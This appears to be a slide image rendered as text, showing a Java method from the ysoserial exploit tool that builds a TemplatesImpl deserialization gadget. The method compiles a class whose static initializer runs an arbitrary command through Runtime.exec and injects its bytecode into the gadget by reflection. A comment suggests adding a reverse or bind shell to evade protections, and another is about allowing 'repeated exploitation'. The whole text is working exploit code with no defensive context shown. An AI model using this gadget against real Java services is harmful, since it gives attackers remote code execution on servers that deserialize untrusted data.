 1 public static <T> T createTemplatesImpl ( final String command, Class<T>
tplClass, Class<?> abstTranslet, Class<?> transFactory )
2         throws Exception {
3     final T templates = tplClass.newInstance();
4
5     // use template gadget class
6     ClassPool pool = ClassPool.getDefault();
7     pool.insertClassPath(new ClassClassPath(StubTransletPayload.class));
8     pool.insertClassPath(new ClassClassPath(abstTranslet));
9     final CtClass clazz = pool.get(StubTransletPayload.class.getName());
10     // run command in static initializer
11     // TODO: could also do fun things like injecting a pure-java rev/bind-
shell to bypass naive protections
12     String cmd = "java.lang.Runtime.getRuntime().exec(\"" +
13         command.replace("\\", "\\\\").replace("\"", "\\\"") +
14         "\");";
15     clazz.makeClassInitializer().insertAfter(cmd);
16     // sortarandom name to allow repeated exploitation (watch out for
PermGen exhaustion)
17     clazz.setName("ysoserial.Pwner" + System.nanoTime());
18     CtClass superC = pool.get(abstTranslet.getName());
19     clazz.setSuperclass(superC);
20
21     final byte[] classBytes = clazz.toBytecode();
22
23     // inject class bytes into instance
24     Reflections.setFieldValue(templates, "_bytecodes", new byte[][] {
25         classBytes, ClassFiles.classAsBytes(Foo.class)
26     });
27
28     // required to make TemplatesImpl happy
29     Reflections.setFieldValue(templates, "_name", "Pwnr");
30     Reflections.setFieldValue(templates, "_tfactory",
transFactory.newInstance());
31     return templates;
32 }